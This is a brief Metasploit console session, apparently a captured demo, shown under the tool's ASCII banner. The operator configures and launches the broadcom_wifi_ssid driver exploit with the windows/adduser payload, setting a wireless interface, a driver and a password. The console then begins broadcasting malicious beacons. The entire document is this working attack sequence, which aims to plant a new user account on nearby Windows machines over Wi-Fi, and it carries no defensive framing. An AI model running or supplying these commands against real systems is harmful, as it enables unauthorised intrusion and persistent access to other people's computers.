 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *

       =[ msf v3.0-beta-dev
+ -- --=[ 178 exploits - 104 payloads
+ -- --=[ 17 encoders - 5 nops
       =[ 30 aux

msf > use windows/driver/broadcom_wifi_ssid
msf exploit(broadcom_wifi_ssid) > set PAYLOAD windows/adduser
PAYLOAD => windows/adduser
msf exploit(broadcom_wifi_ssid) > set INTERFACE wifi0
INTERFACE => wifi0
msf exploit(broadcom_wifi_ssid) > set DRIVER madwifing
DRIVER => madwifing
msf exploit(broadcom_wifi_ssid) > set PASS moo
PASS => moo
msf exploit(broadcom_wifi_ssid) > exploit
[*] Sending beacons and responses for 60 seconds...